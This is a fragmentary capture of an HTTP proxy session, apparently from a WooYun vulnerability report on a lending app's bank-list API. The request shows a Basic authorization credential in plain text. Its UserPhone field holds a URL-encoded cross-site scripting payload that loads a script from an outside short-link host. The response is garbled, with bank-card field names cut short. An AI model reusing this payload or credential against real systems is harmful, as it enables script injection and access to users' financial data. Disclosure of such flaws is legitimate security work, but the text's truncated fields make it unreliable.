 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.okdai.com/api/Account/BankList HTTP/1.1
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
Host: app.okdai.com
Connection: Keep-Alive
Authorization: Basic TW9iaWxlQXBpS2V5OmxzQXBLV0tWYjN2U0ZSNFZvNlFBZFJJcmF3PT0=
Accept-Encoding: gzip
AccountNo=ACCT10000015353&UserPhone=13
%3Cscript%20src=http://t.cn/Rq7XQfm%3E%3C/script%3E
Get SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON
{}
BackPhon
BankCard
BankId=B
BankName
BankNo=
BankNum=
BcDefault
BcType=
BrachNam 大道分理处
CardType
City=510
FastPayT
IsDredge
IsQuick=Y
IsValid=Y
Province=
QuickStat
www.wooyun.org